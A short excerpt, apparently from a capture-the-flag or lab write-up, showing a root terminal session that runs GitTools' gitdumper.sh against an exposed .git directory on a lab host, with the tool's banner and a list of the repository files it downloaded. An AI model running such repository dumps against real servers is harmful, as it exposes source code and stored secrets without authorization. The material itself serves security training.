 root@9757321b2ad6:~# bash gitdumper.sh http://10.10.59.129/.git/ /root/gitdump/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /root/gitdump//.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD